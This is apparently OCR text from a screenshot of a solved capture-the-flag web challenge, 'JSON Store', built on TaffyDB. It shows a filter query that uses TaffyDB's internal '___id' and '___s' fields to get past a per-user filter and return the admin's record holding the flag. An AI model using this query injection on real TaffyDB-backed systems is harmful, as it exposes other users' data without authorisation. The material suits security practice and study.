 JSON Stor
新标签页
Challenge
JSON Stor
json store
What is a
Internal P
taffy vuln
taffy vuln
TaffyDB s
不安全 http://34.132.166.199:5248
4
y
娱乐区 作业 论文、电子书 博客外网资料 ctf 论坛 国外网课 考研信息 个人博客 html和css 比赛和wp 论文
flag 20/25
JSON Store
A simple, queryable JSON database.
Username
cyny
{ "phone": "911", "comment": "whoa check this out" }
Add to Database
{ "___id": "T000002R000002","___s": "true"}
Get Matching Data
Filters return columns with matching data, that match your username. Enter "{}" for all of your
entries.
[{"username":"admin","comments":"squ1rrel{can_you_believe_taffy_still_gets_hundreds_of_thousands_of_downloads_per_WEEK}","___id":"T000002R000002","___s":true}]